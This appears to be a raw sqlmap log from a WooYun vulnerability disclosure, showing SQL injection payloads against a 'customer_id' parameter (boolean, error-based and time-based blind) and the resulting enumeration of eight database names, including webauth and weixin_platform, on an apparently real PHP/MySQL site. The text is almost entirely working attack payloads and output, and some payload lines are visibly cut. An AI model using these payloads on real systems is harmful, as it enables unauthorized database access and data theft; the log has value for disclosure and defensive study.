 Payload: customer_id=-7522 OR (1968=1968)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1012 OR (SELECT 9965 FROM(SELECT COUNT(*),CONCAT(0x71
3767a71,(SELECT (CASE WHEN (9965=9965) THEN 1 ELSE 0 END)),0x7162786271,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8443 OR 4548=SLEEP(5)
---
[21:52:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:52:20] [INFO] fetching database names
[21:52:21] [INFO] the SQL query used returns 8 entries
[21:52:22] [INFO] retrieved: information_schema
[21:52:22] [INFO] retrieved: cdcol
[21:52:23] [INFO] retrieved: mysql
[21:52:24] [INFO] retrieved: performance_schema
[21:52:24] [INFO] retrieved: phpmyadmin
[21:52:25] [INFO] retrieved: test
[21:52:25] [INFO] retrieved: webauth
[21:52:25] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org